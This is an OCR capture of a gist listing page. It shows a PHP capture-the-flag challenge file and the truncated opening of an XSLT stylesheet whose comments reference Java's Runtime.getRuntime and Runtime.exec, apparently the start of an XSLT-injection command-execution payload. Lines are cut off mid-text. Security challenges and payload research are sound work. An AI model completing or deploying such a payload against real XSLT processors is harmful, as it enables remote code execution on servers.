
        [
phith0n
/
flag.php
Created
October 9, 2023 16:11
A small PHP challenge
2 files
0 forks
0 comments
1 star
<?php
define('FLAG', 'flag{y0uW1n}');
phith0n
/
select.xslt
Created
September 8, 2022 08:41
— forked from
thanatoskira/select.xslt
1 file
1 fork
0 comments
0 stars
<xsl:stylesheet version="1.0" xmlns:xsl="http://
<xsl:template>
	<!-- #113 Methodref: java/lang/Runtime.getRu
	<!-- #119 Methodref: java/lang/Runtime.exec